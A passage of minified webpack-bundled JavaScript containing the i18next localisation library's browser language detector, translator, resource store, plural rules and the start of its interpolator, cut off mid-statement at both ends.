c=window.sessionStorage.getItem(y.lookupSessionStorage);c&&(m=c)}return m},cacheUserLanguage:function(y,m){m.lookupSessionStorage&&ue()&&window.sessionStorage.setItem(m.lookupSessionStorage,y)}},ne={name:"navigator",lookup:function(y){var m=[];if(typeof navigator<"u"){if(navigator.languages)for(var c=0;c<navigator.languages.length;c++)m.push(navigator.languages[c]);navigator.userLanguage&&m.push(navigator.userLanguage),navigator.language&&m.push(navigator.language)}return m.length>0?m:void 0}},oe={name:"htmlTag",lookup:function(y){var m,c=y.htmlTag||(typeof document<"u"?document.documentElement:null);return c&&typeof c.getAttribute=="function"&&(m=c.getAttribute("lang")),m}},se={name:"path",lookup:function(y){var m;if(typeof window<"u"){var c=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(c instanceof Array)if(typeof y.lookupFromPathIndex=="number"){if(typeof c[y.lookupFromPathIndex]!="string")return;m=c[y.lookupFromPathIndex].replace("/","")}else m=c[0].replace("/","")}return m}},d={name:"subdomain",lookup:function(y){var m=typeof y.lookupFromSubdomainIndex=="number"?y.lookupFromSubdomainIndex+1:1,c=typeof window<"u"&&window.location&&window.location.hostname&&window.location.hostname.match(/^(\w{2,5})\.(([a-z0-9-]{1,63}\.[a-z]{2,6})|localhost)/i);if(c)return c[m]}};function p(){return{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}}var h=function(){function g(y){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,k.Z)(this,g),this.type="languageDetector",this.detectors={},this.init(y,m)}return(0,I.Z)(g,[{key:"init",value:function(m){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};this.services=m,this.options=N(c,this.options||{},p()),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=l,this.addDetector(K),this.addDetector(G),this.addDetector($),this.addDetector(J),this.addDetector(ne),this.addDetector(oe),this.addDetector(se),this.addDetector(d)}},{key:"addDetector",value:function(m){this.detectors[m.name]=m}},{key:"detect",value:function(m){var c=this;m||(m=this.options.order);var l=[];return m.forEach(function(i){if(c.detectors[i]){var o=c.detectors[i].lookup(c.options);o&&typeof o=="string"&&(o=[o]),o&&(l=l.concat(o))}}),this.services.languageUtils.getBestMatchFromCodes?l:l.length>0?l[0]:null}},{key:"cacheUserLanguage",value:function(m,c){var l=this;c||(c=this.options.caches),c&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(m)>-1||c.forEach(function(i){l.detectors[i]&&l.detectors[i].cacheUserLanguage(m,l.options)}))}}]),g}();h.type="languageDetector"},80508:function(A,F,P){"use strict";P.d(F,{Z:function(){return le}});function k(s){return k=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},k(s)}var I=P(2488);function S(s){for(var n=1;n<arguments.length;n++){var r=arguments[n]!=null?Object(arguments[n]):{},e=Object.keys(r);typeof Object.getOwnPropertySymbols=="function"&&e.push.apply(e,Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),e.forEach(function(t){(0,I.Z)(s,t,r[t])})}return s}var L=P(36738),x=P(33970);function N(s){if(s===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return s}function W(s,n){if(n&&(k(n)==="object"||typeof n=="function"))return n;if(n!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return N(s)}function Z(s){return Z=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(r){return r.__proto__||Object.getPrototypeOf(r)},Z(s)}var X=P(40275);function K(s,n){if(typeof n!="function"&&n!==null)throw new TypeError("Super expression must either be null or a function");s.prototype=Object.create(n&&n.prototype,{constructor:{value:s,writable:!0,configurable:!0}}),Object.defineProperty(s,"prototype",{writable:!1}),n&&(0,X.Z)(s,n)}var G={type:"logger",log:function(n){this.output("log",n)},warn:function(n){this.output("warn",n)},error:function(n){this.output("error",n)},output:function(n,r){console&&console[n]&&console[n].apply(console,r)}},z=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.init(n,r)}return(0,x.Z)(s,[{key:"init",value:function(r){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=r||G,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(r){this.debug=r}},{key:"log",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var r=arguments.length,e=new Array(r),t=0;t<r;t++)e[t]=arguments[t];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(r,e,t,a){return a&&!this.debug?null:(typeof r[0]=="string"&&(r[0]="".concat(t).concat(this.prefix," ").concat(r[0])),this.logger[e](r))}},{key:"create",value:function(r){return new s(this.logger,S({},{prefix:"".concat(this.prefix,":").concat(r,":")},this.options))}}]),s}(),D=new z,$=function(){function s(){(0,L.Z)(this,s),this.observers={}}return(0,x.Z)(s,[{key:"on",value:function(r,e){var t=this;return r.split(" ").forEach(function(a){t.observers[a]=t.observers[a]||[],t.observers[a].push(e)}),this}},{key:"off",value:function(r,e){if(this.observers[r]){if(!e){delete this.observers[r];return}this.observers[r]=this.observers[r].filter(function(t){return t!==e})}}},{key:"emit",value:function(r){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];if(this.observers[r]){var f=[].concat(this.observers[r]);f.forEach(function(v){v.apply(void 0,t)})}if(this.observers["*"]){var u=[].concat(this.observers["*"]);u.forEach(function(v){v.apply(v,[r].concat(t))})}}}]),s}();function Q(){var s,n,r=new Promise(function(e,t){s=e,n=t});return r.resolve=s,r.reject=n,r}function ue(s){return s==null?"":""+s}function J(s,n,r){s.forEach(function(e){n[e]&&(r[e]=n[e])})}function ne(s,n,r){function e(u){return u&&u.indexOf("###")>-1?u.replace(/###/g,"."):u}function t(){return!s||typeof s=="string"}for(var a=typeof n!="string"?[].concat(n):n.split(".");a.length>1;){if(t())return{};var f=e(a.shift());!s[f]&&r&&(s[f]=new r),Object.prototype.hasOwnProperty.call(s,f)?s=s[f]:s={}}return t()?{}:{obj:s,k:e(a.shift())}}function oe(s,n,r){var e=ne(s,n,Object),t=e.obj,a=e.k;t[a]=r}function se(s,n,r,e){var t=ne(s,n,Object),a=t.obj,f=t.k;a[f]=a[f]||[],e&&(a[f]=a[f].concat(r)),e||a[f].push(r)}function d(s,n){var r=ne(s,n),e=r.obj,t=r.k;if(e)return e[t]}function p(s,n,r){var e=d(s,r);return e!==void 0?e:d(n,r)}function h(s,n,r){for(var e in n)e!=="__proto__"&&e!=="constructor"&&(e in s?typeof s[e]=="string"||s[e]instanceof String||typeof n[e]=="string"||n[e]instanceof String?r&&(s[e]=n[e]):h(s[e],n[e],r):s[e]=n[e]);return s}function g(s){return s.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var y={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function m(s){return typeof s=="string"?s.replace(/[&<>"'\/]/g,function(n){return y[n]}):s}var c=typeof window<"u"&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,l=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{ns:["translation"],defaultNS:"translation"};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),e.data=r||{},e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e}return(0,x.Z)(n,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},u=f.keySeparator!==void 0?f.keySeparator:this.options.keySeparator,v=[e,t];return a&&typeof a!="string"&&(v=v.concat(a)),a&&typeof a=="string"&&(v=v.concat(u?a.split(u):a)),e.indexOf(".")>-1&&(v=e.split(".")),d(this.data,v)}},{key:"addResource",value:function(e,t,a,f){var u=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{silent:!1},v=this.options.keySeparator;v===void 0&&(v=".");var w=[e,t];a&&(w=w.concat(v?a.split(v):a)),e.indexOf(".")>-1&&(w=e.split("."),f=t,t=w[1]),this.addNamespaces(t),oe(this.data,w,f),u.silent||this.emit("added",e,t,a,f)}},{key:"addResources",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{silent:!1};for(var u in a)(typeof a[u]=="string"||Object.prototype.toString.apply(a[u])==="[object Array]")&&this.addResource(e,t,u,a[u],{silent:!0});f.silent||this.emit("added",e,t,a)}},{key:"addResourceBundle",value:function(e,t,a,f,u){var v=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{silent:!1},w=[e,t];e.indexOf(".")>-1&&(w=e.split("."),f=a,a=t,t=w[1]),this.addNamespaces(t);var O=d(this.data,w)||{};f?h(O,a,u):O=S({},O,a),oe(this.data,w,O),v.silent||this.emit("added",e,t,a)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return this.getResource(e,t)!==void 0}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),this.options.compatibilityAPI==="v1"?S({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),n}($),i={processors:{},addPostProcessor:function(n){this.processors[n.name]=n},handle:function(n,r,e,t,a){var f=this;return n.forEach(function(u){f.processors[u]&&(r=f.processors[u].process(r,e,t,a))}),r}},o={},b=function(s){K(n,s);function n(r){var e,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return(0,L.Z)(this,n),e=W(this,Z(n).call(this)),c&&$.call(N(e)),J(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],r,N(e)),e.options=t,e.options.keySeparator===void 0&&(e.options.keySeparator="."),e.logger=D.create("translator"),e}return(0,x.Z)(n,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}},a=this.resolve(e,t);return a&&a.res!==void 0}},{key:"extractFromKey",value:function(e,t){var a=t.nsSeparator!==void 0?t.nsSeparator:this.options.nsSeparator;a===void 0&&(a=":");var f=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,u=t.ns||this.options.defaultNS;if(a&&e.indexOf(a)>-1){var v=e.match(this.interpolator.nestingRegexp);if(v&&v.length>0)return{key:e,namespaces:u};var w=e.split(a);(a!==f||a===f&&this.options.ns.indexOf(w[0])>-1)&&(u=w.shift()),e=w.join(f)}return typeof u=="string"&&(u=[u]),{key:e,namespaces:u}}},{key:"translate",value:function(e,t,a){var f=this;if(k(t)!=="object"&&this.options.overloadTranslationOptionHandler&&(t=this.options.overloadTranslationOptionHandler(arguments)),t||(t={}),e==null)return"";Array.isArray(e)||(e=[String(e)]);var u=t.keySeparator!==void 0?t.keySeparator:this.options.keySeparator,v=this.extractFromKey(e[e.length-1],t),w=v.key,O=v.namespaces,R=O[O.length-1],B=t.lng||this.language,V=t.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(B&&B.toLowerCase()==="cimode"){if(V){var U=t.nsSeparator||this.options.nsSeparator;return R+U+w}return w}var _=this.resolve(e,t),T=_&&_.res,H=_&&_.usedKey||w,ee=_&&_.exactUsedKey||w,ae=Object.prototype.toString.apply(T),ge=["[object Number]","[object Function]","[object RegExp]"],de=t.joinArrays!==void 0?t.joinArrays:this.options.joinArrays,ye=!this.i18nFormat||this.i18nFormat.handleAsObject,Se=typeof T!="string"&&typeof T!="boolean"&&typeof T!="number";if(ye&&T&&Se&&ge.indexOf(ae)<0&&!(typeof de=="string"&&ae==="[object Array]")){if(!t.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(H,T,t):"key '".concat(w," (").concat(this.language,")' returned an object instead of string.");if(u){var je=ae==="[object Array]",Pe=je?[]:{},Ue=je?ee:H;for(var be in T)if(Object.prototype.hasOwnProperty.call(T,be)){var Te="".concat(Ue).concat(u).concat(be);Pe[be]=this.translate(Te,S({},t,{joinArrays:!1,ns:O})),Pe[be]===Te&&(Pe[be]=T[be])}T=Pe}}else if(ye&&typeof de=="string"&&ae==="[object Array]")T=T.join(de),T&&(T=this.extendTranslation(T,e,t,a));else{var Ne=!1,Le=!1,Ae=t.count!==void 0&&typeof t.count!="string",Ie=n.hasDefaultValue(t),Me=Ae?this.pluralResolver.getSuffix(B,t.count):"",Oe=t["defaultValue".concat(Me)]||t.defaultValue;!this.isValidLookup(T)&&Ie&&(Ne=!0,T=Oe),this.isValidLookup(T)||(Le=!0,T=w);var me=Ie&&Oe!==T&&this.options.updateMissing;if(Le||Ne||me){if(this.logger.log(me?"updateKey":"missingKey",B,R,w,me?Oe:T),u){var _e=this.resolve(w,S({},t,{keySeparator:!1}));_e&&_e.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var xe=[],ke=this.languageUtils.getFallbackCodes(this.options.fallbackLng,t.lng||this.language);if(this.options.saveMissingTo==="fallback"&&ke&&ke[0])for(var Ee=0;Ee<ke.length;Ee++)xe.push(ke[Ee]);else this.options.saveMissingTo==="all"?xe=this.languageUtils.toResolveHierarchy(t.lng||this.language):xe.push(t.lng||this.language);var De=function(we,Ce,Fe){f.options.missingKeyHandler?f.options.missingKeyHandler(we,R,Ce,me?Fe:T,me,t):f.backendConnector&&f.backendConnector.saveMissing&&f.backendConnector.saveMissing(we,R,Ce,me?Fe:T,me,t),f.emit("missingKey",we,R,Ce,T)};this.options.saveMissing&&(this.options.saveMissingPlurals&&Ae?xe.forEach(function(Re){f.pluralResolver.getSuffixes(Re).forEach(function(we){De([Re],w+we,t["defaultValue".concat(we)]||Oe)})}):De(xe,w,Oe))}T=this.extendTranslation(T,e,t,_,a),Le&&T===w&&this.options.appendNamespaceToMissingKey&&(T="".concat(R,":").concat(w)),Le&&this.options.parseMissingKeyHandler&&(T=this.options.parseMissingKeyHandler(T))}return T}},{key:"extendTranslation",value:function(e,t,a,f,u){var v=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,a,f.usedLng,f.usedNS,f.usedKey,{resolved:f});else if(!a.skipInterpolation){a.interpolation&&this.interpolator.init(S({},a,{interpolation:S({},this.options.interpolation,a.interpolation)}));var w=a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,O;if(w){var R=e.match(this.interpolator.nestingRegexp);O=R&&R.length}var B=a.replace&&typeof a.replace!="string"?a.replace:a;if(this.options.interpolation.defaultVariables&&(B=S({},this.options.interpolation.defaultVariables,B)),e=this.interpolator.interpolate(e,B,a.lng||this.language,a),w){var V=e.match(this.interpolator.nestingRegexp),U=V&&V.length;O<U&&(a.nest=!1)}a.nest!==!1&&(e=this.interpolator.nest(e,function(){for(var H=arguments.length,ee=new Array(H),ae=0;ae<H;ae++)ee[ae]=arguments[ae];return u&&u[0]===ee[0]&&!a.context?(v.logger.warn("It seems you are nesting recursively key: ".concat(ee[0]," in key: ").concat(t[0])),null):v.translate.apply(v,ee.concat([t]))},a)),a.interpolation&&this.interpolator.reset()}var _=a.postProcess||this.options.postProcess,T=typeof _=="string"?[_]:_;return e!=null&&T&&T.length&&a.applyPostProcessor!==!1&&(e=i.handle(T,e,t,this.options&&this.options.postProcessPassResolved?S({i18nResolved:f},a):a,this)),e}},{key:"resolve",value:function(e){var t=this,a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},f,u,v,w,O;return typeof e=="string"&&(e=[e]),e.forEach(function(R){if(!t.isValidLookup(f)){var B=t.extractFromKey(R,a),V=B.key;u=V;var U=B.namespaces;t.options.fallbackNS&&(U=U.concat(t.options.fallbackNS));var _=a.count!==void 0&&typeof a.count!="string",T=a.context!==void 0&&typeof a.context=="string"&&a.context!=="",H=a.lngs?a.lngs:t.languageUtils.toResolveHierarchy(a.lng||t.language,a.fallbackLng);U.forEach(function(ee){t.isValidLookup(f)||(O=ee,!o["".concat(H[0],"-").concat(ee)]&&t.utils&&t.utils.hasLoadedNamespace&&!t.utils.hasLoadedNamespace(O)&&(o["".concat(H[0],"-").concat(ee)]=!0,t.logger.warn('key "'.concat(u,'" for languages "').concat(H.join(", "),`" won't get resolved as namespace "`).concat(O,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),H.forEach(function(ae){if(!t.isValidLookup(f)){w=ae;var ge=V,de=[ge];if(t.i18nFormat&&t.i18nFormat.addLookupKeys)t.i18nFormat.addLookupKeys(de,V,ae,ee,a);else{var ye;_&&(ye=t.pluralResolver.getSuffix(ae,a.count)),_&&T&&de.push(ge+ye),T&&de.push(ge+="".concat(t.options.contextSeparator).concat(a.context)),_&&de.push(ge+=ye)}for(var Se;Se=de.pop();)t.isValidLookup(f)||(v=Se,f=t.getResource(ae,ee,Se,a))}}))})}}),{res:f,usedKey:u,exactUsedKey:v,usedLng:w,usedNS:O}}},{key:"isValidLookup",value:function(e){return e!==void 0&&!(!this.options.returnNull&&e===null)&&!(!this.options.returnEmptyString&&e==="")}},{key:"getResource",value:function(e,t,a){var f=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,a,f):this.resourceStore.getResource(e,t,a,f)}}],[{key:"hasDefaultValue",value:function(e){var t="defaultValue";for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)&&t===a.substring(0,t.length)&&e[a]!==void 0)return!0;return!1}}]),n}($);function C(s){return s.charAt(0).toUpperCase()+s.slice(1)}var j=function(){function s(n){(0,L.Z)(this,s),this.options=n,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=D.create("languageUtils")}return(0,x.Z)(s,[{key:"getScriptPartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return null;var e=r.split("-");return e.length===2||(e.pop(),e[e.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(e.join("-"))}},{key:"getLanguagePartFromCode",value:function(r){if(!r||r.indexOf("-")<0)return r;var e=r.split("-");return this.formatLanguageCode(e[0])}},{key:"formatLanguageCode",value:function(r){if(typeof r=="string"&&r.indexOf("-")>-1){var e=["hans","hant","latn","cyrl","cans","mong","arab"],t=r.split("-");return this.options.lowerCaseLng?t=t.map(function(a){return a.toLowerCase()}):t.length===2?(t[0]=t[0].toLowerCase(),t[1]=t[1].toUpperCase(),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase()))):t.length===3&&(t[0]=t[0].toLowerCase(),t[1].length===2&&(t[1]=t[1].toUpperCase()),t[0]!=="sgn"&&t[2].length===2&&(t[2]=t[2].toUpperCase()),e.indexOf(t[1].toLowerCase())>-1&&(t[1]=C(t[1].toLowerCase())),e.indexOf(t[2].toLowerCase())>-1&&(t[2]=C(t[2].toLowerCase()))),t.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?r.toLowerCase():r}},{key:"isWhitelisted",value:function(r){return this.logger.deprecate("languageUtils.isWhitelisted",`function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it's usage asap.`),this.isSupportedCode(r)}},{key:"isSupportedCode",value:function(r){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(r=this.getLanguagePartFromCode(r)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(r)>-1}},{key:"getBestMatchFromCodes",value:function(r){var e=this;if(!r)return null;var t;return r.forEach(function(a){if(!t){var f=e.formatLanguageCode(a);(!e.options.supportedLngs||e.isSupportedCode(f))&&(t=f)}}),!t&&this.options.supportedLngs&&r.forEach(function(a){if(!t){var f=e.getLanguagePartFromCode(a);if(e.isSupportedCode(f))return t=f;t=e.options.supportedLngs.find(function(u){if(u.indexOf(f)===0)return u})}}),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t}},{key:"getFallbackCodes",value:function(r,e){if(!r)return[];if(typeof r=="function"&&(r=r(e)),typeof r=="string"&&(r=[r]),Object.prototype.toString.apply(r)==="[object Array]")return r;if(!e)return r.default||[];var t=r[e];return t||(t=r[this.getScriptPartFromCode(e)]),t||(t=r[this.formatLanguageCode(e)]),t||(t=r[this.getLanguagePartFromCode(e)]),t||(t=r.default),t||[]}},{key:"toResolveHierarchy",value:function(r,e){var t=this,a=this.getFallbackCodes(e||this.options.fallbackLng||[],r),f=[],u=function(w){w&&(t.isSupportedCode(w)?f.push(w):t.logger.warn("rejecting language code not found in supportedLngs: ".concat(w)))};return typeof r=="string"&&r.indexOf("-")>-1?(this.options.load!=="languageOnly"&&u(this.formatLanguageCode(r)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&u(this.getScriptPartFromCode(r)),this.options.load!=="currentOnly"&&u(this.getLanguagePartFromCode(r))):typeof r=="string"&&u(this.formatLanguageCode(r)),a.forEach(function(v){f.indexOf(v)<0&&u(t.formatLanguageCode(v))}),f}}]),s}(),E=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],M={1:function(n){return+(n>1)},2:function(n){return+(n!=1)},3:function(n){return 0},4:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},5:function(n){return n==0?0:n==1?1:n==2?2:n%100>=3&&n%100<=10?3:n%100>=11?4:5},6:function(n){return n==1?0:n>=2&&n<=4?1:2},7:function(n){return n==1?0:n%10>=2&&n%10<=4&&(n%100<10||n%100>=20)?1:2},8:function(n){return n==1?0:n==2?1:n!=8&&n!=11?2:3},9:function(n){return+(n>=2)},10:function(n){return n==1?0:n==2?1:n<7?2:n<11?3:4},11:function(n){return n==1||n==11?0:n==2||n==12?1:n>2&&n<20?2:3},12:function(n){return+(n%10!=1||n%100==11)},13:function(n){return+(n!==0)},14:function(n){return n==1?0:n==2?1:n==3?2:3},15:function(n){return n%10==1&&n%100!=11?0:n%10>=2&&(n%100<10||n%100>=20)?1:2},16:function(n){return n%10==1&&n%100!=11?0:n!==0?1:2},17:function(n){return n==1||n%10==1&&n%100!=11?0:1},18:function(n){return n==0?0:n==1?1:2},19:function(n){return n==1?0:n==0||n%100>1&&n%100<11?1:n%100>10&&n%100<20?2:3},20:function(n){return n==1?0:n==0||n%100>0&&n%100<20?1:2},21:function(n){return n%100==1?1:n%100==2?2:n%100==3||n%100==4?3:0},22:function(n){return n==1?0:n==2?1:(n<0||n>10)&&n%10==0?2:3}};function Y(){var s={};return E.forEach(function(n){n.lngs.forEach(function(r){s[r]={numbers:n.nr,plurals:M[n.fc]}})}),s}var q=function(){function s(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};(0,L.Z)(this,s),this.languageUtils=n,this.options=r,this.logger=D.create("pluralResolver"),this.rules=Y()}return(0,x.Z)(s,[{key:"addRule",value:function(r,e){this.rules[r]=e}},{key:"getRule",value:function(r){return this.rules[r]||this.rules[this.languageUtils.getLanguagePartFromCode(r)]}},{key:"needsPlural",value:function(r){var e=this.getRule(r);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(r,e){return this.getSuffixes(r).map(function(t){return e+t})}},{key:"getSuffixes",value:function(r){var e=this,t=this.getRule(r);return t?t.numbers.map(function(a){return e.getSuffix(r,a)}):[]}},{key:"getSuffix",value:function(r,e){var t=this,a=this.getRule(r);if(a){var f=a.noAbs?a.plurals(e):a.plurals(Math.abs(e)),u=a.numbers[f];this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1&&(u===2?u="plural":u===1&&(u=""));var v=function(){return t.options.prepend&&u.toString()?t.options.prepend+u.toString():u.toString()};return this.options.compatibilityJSON==="v1"?u===1?"":typeof u=="number"?"_plural_".concat(u.toString()):v():this.options.compatibilityJSON==="v2"||this.options.simplifyPluralSuffix&&a.numbers.length===2&&a.numbers[0]===1?v():this.options.prepend&&f.toString()?this.options.prepend+f.toString():f.toString()}return this.logger.warn("no plural rule found for: ".concat(r)),""}}]),s}(),te=function(){function s(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,L.Z)(this,s),this.logger=D.create("interpolator"),this.options=n,this.format=n.interpolation&&n.interpolation.format||function(r){return r},this.init(n)}return(0,x.Z)(s,[{key:"init",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};r.interpolation||(r.interpolation={escapeValue:!0});var e=r.interpolation;this.escape=e.escape!==void 0?e.escape:m,this.escapeValue=e.escapeValue!==void 0?e.escapeValue:!0,this.useRawValueToEscape=e.useRawValueToEscape!==void 0?e.useRawValueToEscape:!1,this.prefix=e.prefix?g(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?g(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?g(e.nestingPrefix):e.nestingPrefixEscaped||g("$t("),this.nestingSuffix=e.nestingSuffix?g(e.nestingSuffix):e.nestingSuffixEscaped||g(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=e.alwaysFormat!==void 0?e.alwaysFormat:!1,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var r="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(r,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var t="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(t,"g")}},{key:"interpolate",value:function(r,e,t,a){var f=this,u,v,w,O=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function R(T){return T.replace(/\$/g,"$$$$")}var B=function(H){if(H.indexOf(f.formatSeparator)<0){var ee=p(e,O,H);return f.alwaysFormat?f.format(ee,void 0,t):ee}var ae=H.split(f.formatSeparator),ge=ae.shift().trim(),de=ae.join(f.formatSeparator).trim();return f.format(p(e,O,ge),de,t,a)};this.resetRegExp();var V=a&&a.missingInterpolationHandler||this.options.missingInterpolationHandler,U=a&&a.interpolation&&a.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables,_=[{regex:this.regexpUnescape,safeValue:function(H){return R(H)}},{regex:this.regexp,safeValue:function(H){return f.escapeValue?R(f.escape(H)):R(H)}}];return 